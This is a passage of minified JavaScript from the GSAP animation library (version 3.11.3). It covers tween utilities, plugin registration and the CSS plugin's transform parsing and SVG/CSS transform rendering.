			},
			getTweensOf: function getTweensOf(t, e) {
				return L.getTweensOf(t, e)
			},
			getProperty: function getProperty(i, t, e, n) {
				r(i) && (i = Ot(i)[0]);
				var a = fa(i || {}).get,
					s = e ? pa : oa;
				return "native" === e && (e = ""),
					i ? t ? s((pt[t] && pt[t].get || a)(i, t, e, n)) : function (t, e, r) {
						return s((pt[t] && pt[t].get || a)(i, t, e, r))
					} : i
			},
			quickSetter: function quickSetter(r, e, i) {
				if (1 < (r = Ot(r)).length) {
					var n = r.map(function (t) {
						return Ce.quickSetter(t, e, i)
					}),
						a = n.length;
					return function (t) {
						for (var e = a; e--;) n[e](t)
					}
				}
				r = r[0] || {};
				var s = pt[e],
					o = fa(r),
					u = o.harness && (o.harness.aliases || {})[e] || e,
					h = s ?
						function (t) {
							var e = new s;
							c._pt = 0,
								e.init(r, i ? t + i : t, c, 0, [r]),
								e.render(1, e),
								c._pt && oe(1, c)
						} : o.set(r, u);
				return s ? h : function (t) {
					return h(r, u, i ? t + i : t, o, 1)
				}
			},
			quickTo: function quickTo(t, i, e) {
				function Ux(t, e, r) {
					return n.resetTo(i, t, e, r)
				}
				var r, n = Ce.to(t, yt(((r = {})[i] = "+=0.1", r.paused = !0, r), e || {}));
				return Ux.tween = n,
					Ux
			},
			isTweening: function isTweening(t) {
				return 0 < L.getTweensOf(t, !0).length
			},
			defaults: function defaults(t) {
				return t && t.ease && (t.ease = Yt(t.ease, q.ease)),
					ta(q, t || {})
			},
			config: function config(t) {
				return ta(j, t || {})
			},
			registerEffect: function registerEffect(t) {
				var i = t.name,
					n = t.effect,
					e = t.plugins,
					a = t.defaults,
					r = t.extendTimeline;
				(e || "").split(",").forEach(function (t) {
					return t && !pt[t] && !ot[t] && R(i + " effect requires " + t + " plugin.")
				}),
					_t[i] = function (t, e, r) {
						return n(Ot(t), qa(e || {}, a), r)
					},
					r && (Ut.prototype[i] = function (t, e, r) {
						return this.add(_t[i](t, v(e) ? e : (r = e) && {}, this), r)
					})
			},
			registerEase: function registerEase(t, e) {
				Ft[t] = Yt(e)
			},
			parseEase: function parseEase(t, e) {
				return arguments.length ? Yt(t, e) : Ft
			},
			getById: function getById(t) {
				return L.getById(t)
			},
			exportRoot: function exportRoot(t, e) {
				void 0 === t && (t = {});
				var r, i, n = new Ut(t);
				for (n.smoothChildTiming = w(t.smoothChildTiming), L.remove(n), n._dp = 0, n._time = n._tTime = L._time, r = L._first; r;) i = r._next,
					!e && !r._dur && r instanceof Gt && r.vars.onComplete === r._targets[0] || Ka(n, r, r._start - r._delay),
					r = i;
				return Ka(L, n, 0),
					n
			},
			context: function context(t, e) {
				return t ? new ke(t, e) : l
			},
			matchMedia: function matchMedia(t) {
				return new Oe(t)
			},
			matchMediaRefresh: function matchMediaRefresh() {
				return ye.forEach(function (t) {
					var e, r, i = t.conditions;
					for (r in i) i[r] && (i[r] = !1, e = 1);
					e && t.revert()
				}) || Dc()
			},
			addEventListener: function addEventListener(t, e) {
				var r = Te[t] || (Te[t] = []); ~r.indexOf(e) || r.push(e)
			},
			removeEventListener: function removeEventListener(t, e) {
				var r = Te[t],
					i = r && r.indexOf(e);
				0 <= i && r.splice(i, 1)
			},
			utils: {
				wrap: function wrap(e, t, r) {
					var i = t - e;
					return $(e) ? lb(e, wrap(0, e.length), t) : Wa(r, function (t) {
						return (i + (t - e) % i) % i + e
					})
				},
				wrapYoyo: function wrapYoyo(e, t, r) {
					var i = t - e,
						n = 2 * i;
					return $(e) ? lb(e, wrapYoyo(0, e.length - 1), t) : Wa(r, function (t) {
						return e + (i < (t = (n + (t - e) % n) % n || 0) ? n - t : t)
					})
				},
				distribute: eb,
				random: hb,
				snap: gb,
				normalize: function normalize(t, e, r) {
					return Pt(t, e, 0, 1, r)
				},
				getUnit: Ya,
				clamp: function clamp(e, r, t) {
					return Wa(t, function (t) {
						return kt(e, r, t)
					})
				},
				splitColor: zb,
				toArray: Ot,
				selector: cb,
				mapRange: Pt,
				pipe: function pipe() {
					for (var t = arguments.length, e = new Array(t), r = 0; r < t; r++) e[r] = arguments[r];
					return function (t) {
						return e.reduce(function (t, e) {
							return e(t)
						}, t)
					}
				},
				unitize: function unitize(e, r) {
					return function (t) {
						return e(parseFloat(t)) + (r || Ya(t))
					}
				},
				interpolate: function interpolate(e, i, t, n) {
					var a = isNaN(e + i) ? 0 : function (t) {
						return (1 - t) * e + t * i
					};
					if (!a) {
						var s, o, u, h, l, f = r(e),
							c = {};
						if (!0 === t && (n = 1) && (t = null), f) e = {
							p: e
						},
							i = {
								p: i
							};
						else if ($(e) && !$(i)) {
							for (u = [], h = e.length, l = h - 2, o = 1; o < h; o++) u.push(interpolate(e[o - 1], e[o]));
							h--,
								a = function func(t) {
									t *= h;
									var e = Math.min(l, ~~t);
									return u[e](t - e)
								},
								t = i
						} else n || (e = yt($(e) ? [] : {}, e));
						if (!u) {
							for (s in i) Xt.call(c, e, s, "get", i[s]);
							a = function func(t) {
								return oe(t, c) || (f ? e.p : e)
							}
						}
					}
					return Wa(t, a)
				},
				shuffle: db
			},
			install: P,
			effects: _t,
			ticker: Et,
			updateRoot: Ut.updateRoot,
			plugins: pt,
			globalTimeline: L,
			core: {
				PropTween: pe,
				globals: S,
				Tween: Gt,
				Timeline: Ut,
				Animation: qt,
				getCache: fa,
				_removeLinkedListItem: ya,
				reverting: function reverting() {
					return B
				},
				context: function context(t) {
					return t && l && (l.data.push(t), t._ctx = l),
						l
				},
				suppressOverwrites: function suppressOverwrites(t) {
					return I = t
				}
			}
		};
		ha("to,from,fromTo,delayedCall,set,killTweensOf", function (t) {
			return Pe[t] = Gt[t]
		}),
			Et.add(Ut.updateRoot),
			c = Pe.to({}, {
				duration: 0
			});

		function Hc(t, e) {
			for (var r = t._pt; r && r.p !== e && r.op !== e && r.fp !== e;) r = r._next;
			return r
		}
		function Jc(t, a) {
			return {
				name: t,
				rawVars: 1,
				init: function init(t, n, e) {
					e._onInit = function (t) {
						var e, i;
						if (r(n) && (e = {}, ha(n, function (t) {
							return e[t] = 1
						}), n = e), a) {
							for (i in e = {}, n) e[i] = a(n[i]);
							n = e
						} !
							function _addModifiers(t, e) {
								var r, i, n, a = t._targets;
								for (r in e) for (i = a.length; i--;)(n = (n = t._ptLookup[i][r]) && n.d) && (n._pt && (n = Hc(n, r)), n && n.modifier && n.modifier(e[r], t, a[i], r))
							}(t, n)
					}
				}
			}
		}
		var Ce = Pe.registerPlugin({
			name: "attr",
			init: function init(t, e, r, i, n) {
				var a, s, o;
				for (a in this.tween = r, e) o = t.getAttribute(a) || "",
					(s = this.add(t, "setAttribute", (o || 0) + "", e[a], i, n, 0, 0, a)).op = a,
					s.b = o,
					this._props.push(a)
			},
			render: function render(t, e) {
				for (var r = e._pt; r;) B ? r.set(r.t, r.p, r.b, r) : r.r(t, r.d),
					r = r._next
			}
		}, {
			name: "endArray",
			init: function init(t, e) {
				for (var r = e.length; r--;) this.add(t, r, t[r] || 0, e[r], 0, 0, 0, 0, 0, 1)
			}
		}, Jc("roundProps", fb), Jc("modifiers"), Jc("snap", gb)) || Pe;
		Gt.version = Ut.version = Ce.version = "3.11.3",
			o = 1,
			x() && zt();

		function td(t, e) {
			return e.set(e.t, e.p, Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u, e)
		}
		function ud(t, e) {
			return e.set(e.t, e.p, 1 === t ? e.e : Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u, e)
		}
		function vd(t, e) {
			return e.set(e.t, e.p, t ? Math.round(1e4 * (e.s + e.c * t)) / 1e4 + e.u : e.b, e)
		}
		function wd(t, e) {
			var r = e.s + e.c * t;
			e.set(e.t, e.p, ~~(r + (r < 0 ? -.5 : .5)) + e.u, e)
		}
		function xd(t, e) {
			return e.set(e.t, e.p, t ? e.e : e.b, e)
		}
		function yd(t, e) {
			return e.set(e.t, e.p, 1 !== t ? e.b : e.e, e)
		}
		function zd(t, e, r) {
			return t.style[e] = r
		}
		function Ad(t, e, r) {
			return t.style.setProperty(e, r)
		}
		function Bd(t, e, r) {
			return t._gsap[e] = r
		}
		function Cd(t, e, r) {
			return t._gsap.scaleX = t._gsap.scaleY = r
		}
		function Dd(t, e, r, i, n) {
			var a = t._gsap;
			a.scaleX = a.scaleY = r,
				a.renderTransform(n, a)
		}
		function Ed(t, e, r, i, n) {
			var a = t._gsap;
			a[e] = r,
				a.renderTransform(n, a)
		}
		function Hd(t, e) {
			var r = this,
				i = this.target,
				n = i.style;
			if (t in rr) {
				if (this.tfm = this.tfm || {}, "transform" !== t && (~(t = hr[t] || t).indexOf(",") ? t.split(",").forEach(function (t) {
					return r.tfm[t] = mr(i, t)
				}) : this.tfm[t] = i._gsap.x ? i._gsap[t] : mr(i, t)), 0 <= this.props.indexOf(lr)) return;
				i._gsap.svg && (this.svgo = i.getAttribute("data-svg-origin"), this.props.push(fr, e, "")),
					t = lr
			} (n || e) && this.props.push(t, e, n[t])
		}
		function Id(t) {
			t.translate && (t.removeProperty("translate"), t.removeProperty("scale"), t.removeProperty("rotate"))
		}
		function Jd() {
			var t, e, r = this.props,
				i = this.target,
				n = i.style,
				a = i._gsap;
			for (t = 0; t < r.length; t += 3) r[t + 1] ? i[r[t]] = r[t + 2] : r[t + 2] ? n[r[t]] = r[t + 2] : n.removeProperty(r[t].replace(sr, "-$1").toLowerCase());
			if (this.tfm) {
				for (e in this.tfm) a[e] = this.tfm[e];
				a.svg && (a.renderTransform(), i.setAttribute("data-svg-origin", this.svgo || "")),
					!(t = Fe()) || t.isStart || n[lr] || (Id(n), a.uncache = 1)
			}
		}
		function Kd(t, e) {
			var r = {
				target: t,
				props: [],
				revert: Jd,
				save: Hd
			};
			return e && e.split(",").forEach(function (t) {
				return r.save(t)
			}),
				r
		}
		function Md(t, e) {
			var r = Se.createElementNS ? Se.createElementNS((e || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), t) : Se.createElement(t);
			return r.style ? r : Se.createElement(t)
		}
		function Nd(t, e, r) {
			var i = getComputedStyle(t);
			return i[e] || i.getPropertyValue(e.replace(sr, "-$1").toLowerCase()) || i.getPropertyValue(e) || !r && Nd(t, dr(e) || e, 1) || ""
		}
		function Qd() {
			(function _windowExists() {
				return "undefined" != typeof window
			})() && window.document && (Ae = window, Se = Ae.document, Re = Se.documentElement, Ee = Md("div") || {
				style: {}
			}, Md("div"), lr = dr(lr), fr = lr + "Origin", Ee.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0", Ie = !!dr("perspective"), Fe = Ce.core.reverting, De = 1)
		}
		function Rd(t) {
			var e, r = Md("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
				i = this.parentNode,
				n = this.nextSibling,
				a = this.style.cssText;
			if (Re.appendChild(r), r.appendChild(this), this.style.display = "block", t) try {
				e = this.getBBox(),
					this._gsapBBox = this.getBBox,
					this.getBBox = Rd
			} catch (t) { } else this._gsapBBox && (e = this._gsapBBox());
			return i && (n ? i.insertBefore(this, n) : i.appendChild(this)),
				Re.removeChild(r),
				this.style.cssText = a,
				e
		}
		function Sd(t, e) {
			for (var r = e.length; r--;) if (t.hasAttribute(e[r])) return t.getAttribute(e[r])
		}
		function Td(e) {
			var r;
			try {
				r = e.getBBox()
			} catch (t) {
				r = Rd.call(e, !0)
			}
			return r && (r.width || r.height) || e.getBBox === Rd || (r = Rd.call(e, !0)),
				!r || r.width || r.x || r.y ? r : {
					x: +Sd(e, ["x", "cx", "x1"]) || 0,
					y: +Sd(e, ["y", "cy", "y1"]) || 0,
					width: 0,
					height: 0
				}
		}
		function Ud(t) {
			return !(!t.getCTM || t.parentNode && !t.ownerSVGElement || !Td(t))
		}
		function Vd(t, e) {
			if (e) {
				var r = t.style;
				e in rr && e !== fr && (e = lr),
					r.removeProperty ? ("ms" !== e.substr(0, 2) && "webkit" !== e.substr(0, 6) || (e = "-" + e), r.removeProperty(e.replace(sr, "-$1").toLowerCase())) : r.removeAttribute(e)
			}
		}
		function Wd(t, e, r, i, n, a) {
			var s = new pe(t._pt, e, r, 0, 1, a ? yd : xd);
			return (t._pt = s).b = i,
				s.e = n,
				t._props.push(r),
				s
		}
		function Zd(t, e, r, i) {
			var n, a, s, o, u = parseFloat(r) || 0,
				h = (r + "").trim().substr((u + "").length) || "px",
				l = Ee.style,
				f = or.test(e),
				c = "svg" === t.tagName.toLowerCase(),
				d = (c ? "client" : "offset") + (f ? "Width" : "Height"),
				p = "px" === i,
				_ = "%" === i;
			return i === h || !u || pr[i] || pr[h] ? u : ("px" === h || p || (u = Zd(t, e, r, "px")), o = t.getCTM && Ud(t), !_ && "%" !== h || !rr[e] && !~e.indexOf("adius") ? (l[f ? "width" : "height"] = 100 + (p ? h : i), a = ~e.indexOf("adius") || "em" === i && t.appendChild && !c ? t : t.parentNode, o && (a = (t.ownerSVGElement || {}).parentNode), a && a !== Se && a.appendChild || (a = Se.body), (s = a._gsap) && _ && s.width && f && s.time === Et.time && !s.uncache ? ia(u / s.width * 100) : (!_ && "%" !== h || _r[Nd(a, "display")] || (l.position = Nd(t, "position")), a === t && (l.position = "static"), a.appendChild(Ee), n = Ee[d], a.removeChild(Ee), l.position = "absolute", f && _ && ((s = fa(a)).time = Et.time, s.width = a[d]), ia(p ? n * u / 100 : n && u ? 100 / n * u : 0))) : (n = o ? t.getBBox()[f ? "width" : "height"] : t[d], ia(_ ? u / n * 100 : u / 100 * n)))
		}
		function _d(t, e, r, i) {
			if (!r || "none" === r) {
				var n = dr(e, t, 1),
					a = n && Nd(t, n, 1);
				a && a !== r ? (e = n, r = a) : "borderColor" === e && (r = Nd(t, "borderTopColor"))
			}
			var s, o, u, h, l, f, c, d, p, _, m, g = new pe(this._pt, t.style, e, 0, 1, se),
				v = 0,
				y = 0;
			if (g.b = r, g.e = i, r += "", "auto" === (i += "") && (t.style[e] = i, i = Nd(t, e) || i, t.style[e] = r), Eb(s = [r, i]), i = s[1], u = (r = s[0]).match(rt) || [], (i.match(rt) || []).length) {
				for (; o = rt.exec(i);) c = o[0],
					p = i.substring(v, o.index),
					l ? l = (l + 1) % 5 : "rgba(" !== p.substr(-5) && "hsla(" !== p.substr(-5) || (l = 1),
					c !== (f = u[y++] || "") && (h = parseFloat(f) || 0, m = f.substr((h + "").length), "=" === c.charAt(1) && (c = ka(h, c) + m), d = parseFloat(c), _ = c.substr((d + "").length), v = rt.lastIndex - _.length, _ || (_ = _ || j.units[e] || m, v === i.length && (i += _, g.e += _)), m !== _ && (h = Zd(t, e, f, _) || 0), g._pt = {
						_next: g._pt,
						p: p || 1 === y ? p : ",",
						s: h,
						c: d - h,
						m: l && l < 4 || "zIndex" === e ? Math.round : 0
					});
				g.c = v < i.length ? i.substring(v, i.length) : ""
			} else g.r = "display" === e && "none" === i ? yd : xd;
			return nt.test(i) && (g.e = 0),
				this._pt = g
		}
		function be(t) {
			var e = t.split(" "),
				r = e[0],
				i = e[1] || "50%";
			return "top" !== r && "bottom" !== r && "left" !== i && "right" !== i || (t = r, r = i, i = t),
				e[0] = gr[r] || r,
				e[1] = gr[i] || i,
				e.join(" ")
		}
		function ce(t, e) {
			if (e.tween && e.tween._time === e.tween._dur) {
				var r, i, n, a = e.t,
					s = a.style,
					o = e.u,
					u = a._gsap;
				if ("all" === o || !0 === o) s.cssText = "",
					i = 1;
				else for (n = (o = o.split(",")).length; - 1 < --n;) r = o[n],
					rr[r] && (i = 1, r = "transformOrigin" === r ? fr : lr),
					Vd(a, r);
				i && (Vd(a, lr), u && (u.svg && a.removeAttribute("transform"), br(a, 1), u.uncache = 1, Id(s)))
			}
		}
		function ge(t) {
			return "matrix(1, 0, 0, 1, 0, 0)" === t || "none" === t || !t
		}
		function he(t) {
			var e = Nd(t, lr);
			return ge(e) ? yr : e.substr(7).match(et).map(ia)
		}
		function ie(t, e) {
			var r, i, n, a, s = t._gsap || fa(t),
				o = t.style,
				u = he(t);
			return s.svg && t.getAttribute("transform") ? "1,0,0,1,0,0" === (u = [(n = t.transform.baseVal.consolidate().matrix).a, n.b, n.c, n.d, n.e, n.f]).join(",") ? yr : u : (u !== yr || t.offsetParent || t === Re || s.svg || (n = o.display, o.display = "block", (r = t.parentNode) && t.offsetParent || (a = 1, i = t.nextElementSibling, Re.appendChild(t)), u = he(t), n ? o.display = n : Vd(t, "display"), a && (i ? r.insertBefore(t, i) : r ? r.appendChild(t) : Re.removeChild(t))), e && 6 < u.length ? [u[0], u[1], u[4], u[5], u[12], u[13]] : u)
		}
		function je(t, e, r, i, n, a) {
			var s, o, u, h = t._gsap,
				l = n || ie(t, !0),
				f = h.xOrigin || 0,
				c = h.yOrigin || 0,
				d = h.xOffset || 0,
				p = h.yOffset || 0,
				_ = l[0],
				m = l[1],
				g = l[2],
				v = l[3],
				y = l[4],
				T = l[5],
				b = e.split(" "),
				w = parseFloat(b[0]) || 0,
				x = parseFloat(b[1]) || 0;
			r ? l !== yr && (o = _ * v - m * g) && (u = w * (-m / o) + x * (_ / o) - (_ * T - m * y) / o, w = w * (v / o) + x * (-g / o) + (g * T - v * y) / o, x = u) : (w = (s = Td(t)).x + (~b[0].indexOf("%") ? w / 100 * s.width : w), x = s.y + (~(b[1] || b[0]).indexOf("%") ? x / 100 * s.height : x)),
				i || !1 !== i && h.smooth ? (y = w - f, T = x - c, h.xOffset = d + (y * _ + T * g) - y, h.yOffset = p + (y * m + T * v) - T) : h.xOffset = h.yOffset = 0,
				h.xOrigin = w,
				h.yOrigin = x,
				h.smooth = !!i,
				h.origin = e,
				h.originIsAbsolute = !!r,
				t.style[fr] = "0px 0px",
				a && (Wd(a, h, "xOrigin", f, w), Wd(a, h, "yOrigin", c, x), Wd(a, h, "xOffset", d, h.xOffset), Wd(a, h, "yOffset", p, h.yOffset)),
				t.setAttribute("data-svg-origin", w + " " + x)
		}
		function me(t, e, r) {
			var i = Ya(e);
			return ia(parseFloat(e) + parseFloat(Zd(t, "x", r + "px", i))) + i
		}
		function te(t, e, i, n, a) {
			var s, o, u = 360,
				h = r(a),
				l = parseFloat(a) * (h && ~a.indexOf("rad") ? ir : 1) - n,
				f = n + l + "deg";
			return h && ("short" === (s = a.split("_")[1]) && (l %= u) !== l % 180 && (l += l < 0 ? u : -u), "cw" === s && l < 0 ? l = (l + 36e9) % u - ~~(l / u) * u : "ccw" === s && 0 < l && (l = (l - 36e9) % u - ~~(l / u) * u)),
				t._pt = o = new pe(t._pt, e, i, n, l, ud),
				o.e = f,
				o.u = "deg",
				t._props.push(i),
				o
		}
		function ue(t, e) {
			for (var r in e) t[r] = e[r];
			return t
		}
		function ve(t, e, r) {
			var i, n, a, s, o, u, h, l = ue({}, r._gsap),
				f = r.style;
			for (n in l.svg ? (a = r.getAttribute("transform"), r.setAttribute("transform", ""), f[lr] = e, i = br(r, 1), Vd(r, lr), r.setAttribute("transform", a)) : (a = getComputedStyle(r)[lr], f[lr] = e, i = br(r, 1), f[lr] = a), rr) (a = l[n]) !== (s = i[n]) && "perspective,force3D,transformOrigin,svgOrigin".indexOf(n) < 0 && (o = Ya(a) !== (h = Ya(s)) ? Zd(r, n, a, h) : parseFloat(a), u = parseFloat(s), t._pt = new pe(t._pt, i, n, o, u - o, td), t._pt.u = h || 0, t._props.push(n));
			ue(i, l)
		}
		var Ae, Se, Re, De, Ee, ze, Fe, Ie, Be = Ft.Power0,
			Le = Ft.Power1,
			Ye = Ft.Power2,
			Ne = Ft.Power3,
			qe = Ft.Power4,
			Ue = Ft.Linear,
			Ve = Ft.Quad,
			We = Ft.Cubic,
			Xe = Ft.Quart,
			He = Ft.Quint,
			Qe = Ft.Strong,
			Ke = Ft.Elastic,
			Ze = Ft.Back,
			Ge = Ft.SteppedEase,
			Je = Ft.Bounce,
			$e = Ft.Sine,
			tr = Ft.Expo,
			er = Ft.Circ,
			rr = {},
			ir = 180 / Math.PI,
			nr = Math.PI / 180,
			ar = Math.atan2,
			sr = /([A-Z])/g,
			or = /(left|right|width|margin|padding|x)/i,
			ur = /[\s,\(]\S/,
			hr = {
				autoAlpha: "opacity,visibility",
				scale: "scaleX,scaleY",
				alpha: "opacity"
			},
			lr = "transform",
			fr = lr + "Origin",
			cr = "O,Moz,ms,Ms,Webkit".split(","),
			dr = function _checkPropPrefix(t, e, r) {
				var i = (e || Ee).style,
					n = 5;
				if (t in i && !r) return t;
				for (t = t.charAt(0).toUpperCase() + t.substr(1); n-- && !(cr[n] + t in i););
				return n < 0 ? null : (3 === n ? "ms" : 0 <= n ? cr[n] : "") + t
			},
			pr = {
				deg: 1,
				rad: 1,
				turn: 1
			},
			_r = {
				grid: 1,
				flex: 1
			},
			mr = function _get(t, e, r, i) {
				var n;
				return De || Qd(),
					e in hr && "transform" !== e && ~(e = hr[e]).indexOf(",") && (e = e.split(",")[0]),
					rr[e] && "transform" !== e ? (n = br(t, i), n = "transformOrigin" !== e ? n[e] : n.svg ? n.origin : wr(Nd(t, fr)) + " " + n.zOrigin + "px") : (n = t.style[e]) && "auto" !== n && !i && !~(n + "").indexOf("calc(") || (n = vr[e] && vr[e](t, e, r) || Nd(t, e) || ga(t, e) || ("opacity" === e ? 1 : 0)),
					r && !~(n + "").trim().indexOf(" ") ? Zd(t, e, n, r) + r : n
			},
			gr = {
				top: "0%",
				bottom: "100%",
				left: "0%",
				right: "100%",
				center: "50%"
			},
			vr = {
				clearProps: function clearProps(t, e, r, i, n) {
					if ("isFromStart" !== n.data) {
						var a = t._pt = new pe(t._pt, e, r, 0, 0, ce);
						return a.u = i,
							a.pr = -10,
							a.tween = n,
							t._props.push(r),
							1
					}
				}
			},
			yr = [1, 0, 0, 1, 0, 0],
			Tr = {},
			br = function _parseTransform(t, e) {
				var r = t._gsap || new jt(t);
				if ("x" in r && !e && !r.uncache) return r;
				var i, n, a, s, o, u, h, l, f, c, d, p, _, m, g, v, y, T, b, w, x, k, M, O, P, C, A, S, R, D, E, z, F = t.style,
					I = r.scaleX < 0,
					B = "deg",
					L = getComputedStyle(t),
					Y = Nd(t, fr) || "0";
				return i = n = a = u = h = l = f = c = d = 0,
					s = o = 1,
					r.svg = !(!t.getCTM || !Ud(t)),
					L.translate && ("none" === L.translate && "none" === L.scale && "none" === L.rotate || (F[lr] = ("none" !== L.translate ? "translate3d(" + (L.translate + " 0 0").split(" ").slice(0, 3).join(", ") + ") " : "") + ("none" !== L.rotate ? "rotate(" + L.rotate + ") " : "") + ("none" !== L.scale ? "scale(" + L.scale.split(" ").join(",") + ") " : "") + ("none" !== L[lr] ? L[lr] : "")), F.scale = F.rotate = F.translate = "none"),
					m = ie(t, r.svg),
					r.svg && (O = r.uncache ? (P = t.getBBox(), Y = r.xOrigin - P.x + "px " + (r.yOrigin - P.y) + "px", "") : !e && t.getAttribute("data-svg-origin"), je(t, O || Y, !!O || r.originIsAbsolute, !1 !== r.smooth, m)),
					p = r.xOrigin || 0,
					_ = r.yOrigin || 0,
					m !== yr && (T = m[0], b = m[1], w = m[2], x = m[3], i = k = m[4], n = M = m[5], 6 === m.length ? (s = Math.sqrt(T * T + b * b), o = Math.sqrt(x * x + w * w), u = T || b ? ar(b, T) * ir : 0, (f = w || x ? ar(w, x) * ir + u : 0) && (o *= Math.abs(Math.cos(f * nr))), r.svg && (i -= p - (p * T + _ * w), n -= _ - (p * b + _ * x))) : (z = m[6], D = m[7], A = m[8], S = m[9], R = m[10], E = m[11], i = m[12], n = m[13], a = m[14], h = (g = ar(z, R)) * ir, g && (O = k * (v = Math.cos(-g)) + A * (y = Math.sin(-g)), P = M * v + S * y, C = z * v + R * y, A = k * -y + A * v, S = M * -y + S * v, R = z * -y + R * v, E = D * -y + E * v, k = O, M = P, z = C), l = (g = ar(-w, R)) * ir, g && (v = Math.cos(-g), E = x * (y = Math.sin(-g)) + E * v, T = O = T * v - A * y, b = P = b * v - S * y, w = C = w * v - R * y), u = (g = ar(b, T)) * ir, g && (O = T * (v = Math.cos(g)) + b * (y = Math.sin(g)), P = k * v + M * y, b = b * v - T * y, M = M * v - k * y, T = O, k = P), h && 359.9 < Math.abs(h) + Math.abs(u) && (h = u = 0, l = 180 - l), s = ia(Math.sqrt(T * T + b * b + w * w)), o = ia(Math.sqrt(M * M + z * z)), g = ar(k, M), f = 2e-4 < Math.abs(g) ? g * ir : 0, d = E ? 1 / (E < 0 ? -E : E) : 0), r.svg && (O = t.getAttribute("transform"), r.forceCSS = t.setAttribute("transform", "") || !ge(Nd(t, lr)), O && t.setAttribute("transform", O))),
					90 < Math.abs(f) && Math.abs(f) < 270 && (I ? (s *= -1, f += u <= 0 ? 180 : -180, u += u <= 0 ? 180 : -180) : (o *= -1, f += f <= 0 ? 180 : -180)),
					e = e || r.uncache,
					r.x = i - ((r.xPercent = i && (!e && r.xPercent || (Math.round(t.offsetWidth / 2) === Math.round(-i) ? -50 : 0))) ? t.offsetWidth * r.xPercent / 100 : 0) + "px",
					r.y = n - ((r.yPercent = n && (!e && r.yPercent || (Math.round(t.offsetHeight / 2) === Math.round(-n) ? -50 : 0))) ? t.offsetHeight * r.yPercent / 100 : 0) + "px",
					r.z = a + "px",
					r.scaleX = ia(s),
					r.scaleY = ia(o),
					r.rotation = ia(u) + B,
					r.rotationX = ia(h) + B,
					r.rotationY = ia(l) + B,
					r.skewX = f + B,
					r.skewY = c + B,
					r.transformPerspective = d + "px",
					(r.zOrigin = parseFloat(Y.split(" ")[2]) || 0) && (F[fr] = wr(Y)),
					r.xOffset = r.yOffset = 0,
					r.force3D = j.force3D,
					r.renderTransform = r.svg ? Cr : Ie ? Pr : xr,
					r.uncache = 0,
					r
			},
			wr = function _firstTwoOnly(t) {
				return (t = t.split(" "))[0] + " " + t[1]
			},
			xr = function _renderNon3DTransforms(t, e) {
				e.z = "0px",
					e.rotationY = e.rotationX = "0deg",
					e.force3D = 0,
					Pr(t, e)
			},
			kr = "0deg",
			Mr = "0px",
			Or = ") ",
			Pr = function _renderCSSTransforms(t, e) {
				var r = e || this,
					i = r.xPercent,
					n = r.yPercent,
					a = r.x,
					s = r.y,
					o = r.z,
					u = r.rotation,
					h = r.rotationY,
					l = r.rotationX,
					f = r.skewX,
					c = r.skewY,
					d = r.scaleX,
					p = r.scaleY,
					_ = r.transformPerspective,
					m = r.force3D,
					g = r.target,
					v = r.zOrigin,
					y = "",
					T = "auto" === m && t && 1 !== t || !0 === m;
				if (v && (l !== kr || h !== kr)) {
					var b, w = parseFloat(h) * nr,
						x = Math.sin(w),
						k = Math.cos(w);
					w = parseFloat(l) * nr,
						b = Math.cos(w),
						a = me(g, a, x * b * -v),
						s = me(g, s, -Math.sin(w) * -v),
						o = me(g, o, k * b * -v + v)
				}
				_ !== Mr && (y += "perspective(" + _ + Or),
					(i || n) && (y += "translate(" + i + "%, " + n + "%) "),
					!T && a === Mr && s === Mr && o === Mr || (y += o !== Mr || T ? "translate3d(" + a + ", " + s + ", " + o + ") " : "translate(" + a + ", " + s + Or),
					u !== kr && (y += "rotate(" + u + Or),
					h !== kr && (y += "rotateY(" + h + Or),
					l !== kr && (y += "rotateX(" + l + Or),
					f === kr && c === kr || (y += "skew(" + f + ", " + c + Or),
					1 === d && 1 === p || (y += "scale(" + d + ", " + p + Or),
					g.style[lr] = y || "translate(0, 0)"
			},
			Cr = function _renderSVGTransforms(t, e) {
				var r, i, n, a, s, o = e || this,
					u = o.xPercent,
					h = o.yPercent,
					l = o.x,
					f = o.y,
					c = o.rotation,
					d = o.skewX,
					p = o.skewY,
					_ = o.scaleX,
					m = o.scaleY,
					g = o.target,
					v = o.xOrigin,
					y = o.yOrigin,
					T = o.xOffset,
					b = o.yOffset,
					w = o.forceCSS,
					x = parseFloat(l),
					k = parseFloat(f);
				c = parseFloat(c),
					d = parseFloat(d),
					(p = parseFloat(p)) && (d += p = parseFloat(p), c += p),
					c || d ? (c *= nr, d *= nr, r = Math.cos(c) * _, i = Math.sin(c) * _, n = Math.sin(c - d) * -m, a = Math.cos(c - d) * m, d && (p *= nr, s = Math.tan(d - p), n *= s = Math.sqrt(1 + s * s), a *= s, p && (s = Math.tan(p), r *= s = Math.sqrt(1 + s * s), i *= s)), r = ia(r), i = ia(i), n = ia(n), a = ia(a)) : (r = _, a = m, i = n = 0),
					(x && !~(l + "").indexOf("px") || k && !~(f + "").indexOf("px")) && (x = Zd(g, "x", l, "px"), k = Zd(g, "y", f, "px")),
					(v || y || T || b) && (x = ia(x + v - (v * r + y * n) + T), k = ia(k + y - (v * i + y * a) + b)),
					(u || h) && (s = g.getBBox(), x = ia(x + u / 100 * s.width), k = ia(k + h / 100 * s.height)),
					s = "matrix(" + r + "," + i + "," + n + "," + a + "," + x + "," + k + ")",
					g.setAttribute("transform", s),
					w && (g.style[lr] = s)
			};
		ha("padding,margin,Width,Radius", function (e, r) {
			var t = "Right",
				i = "Bottom",
				n = "Left",
				o = (r < 3 ? ["Top", t, i, n] : ["Top" + n, "Top" + t, i + t, i + n]).map(function (t) {
					return r < 2 ? e + t : "border" + t + e
				});
			vr[1 < r ? "border" + e : e] = function (e, t, r, i, n) {
				var a, s;
				if (arguments.length < 4) return a = o.map(function (t) {
					return mr(e, t, r)
				}),
					5 === (s = a.join(" ")).split(a[0]).length ? a[0] : s;
				a = (i + "").split(" "),
					s = {},
					o.forEach(function (t, e) {
						return s[t] = a[e] = a[e] || a[(e - 1) / 2 | 0]
					}),
					e.init(t, s, n)
			}
		});
		var Ar, Sr, Rr, Dr = {
			name: "css",
			register: Qd,
			targetTest: function targetTest(t) {
				return t.style && t.nodeType
			},
			init: function init(t, e, i, n, a) {
				var s, o, u, h, l, f, c, d, p, _, m, g, v, y, T, b, w = this._props,
					x = t.style,
					k = i.vars.startAt;
